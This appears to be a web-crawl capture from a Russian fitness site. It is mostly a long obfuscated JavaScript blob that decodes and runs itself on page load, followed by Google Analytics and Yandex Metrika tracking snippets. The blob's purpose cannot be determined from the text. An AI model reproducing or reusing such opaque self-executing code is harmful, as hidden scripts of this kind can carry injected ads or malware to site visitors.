76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1578048711&t=pageview&_s=1&dl=https%3A%2F%2Fkandeleria.ru%2Freview&ul=en-us%40posix&dt=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B%20-%20%D0%91%D0%BE%D0%B4%D0%B8%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20%D0%B8%20%D1%84%D0%B8%D1%82%D0%BD%D0%B5%D1%81%20-%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D1%8B%D1%85%20%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=701974491&gjid=2017378079&cid=761179312.1765094196&tid=UA-12240338-1&_gid=283276612.1765094196&_r=1&_slc=1&z=906135128
body_size: -450
content:
2,cG-C6VDVTP4Z0

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.
body_size: 87
content:
jQuery(document).ready(function($){
	jQuery('.ClickPetrUrl').click(function() {
		yaCounter50261182.reachGoal('ClickPetrUrl');
	});
	jQuery('.ClickPetrImg').click(function() {
		yaCounter50261182.reachGoal('ClickPetrImg');
	});
	jQuery('.ffbClickPetr01').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr01');
	});
	jQuery('.ffbClickPetr02').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr02');
	});
	jQuery('.ffbClick01').click(function() {
		yaCounter50261182.reachGoal('ffbClick01');
	});
	jQuery('.ffbClick02').click(function() {
		yaCounter50261182.reachGoal('ffbClick02');
	});
	jQuery('.ffbClickImg').click(function() {
		yaCounter50261182.reachGoal('ffbClickImg');
	});
});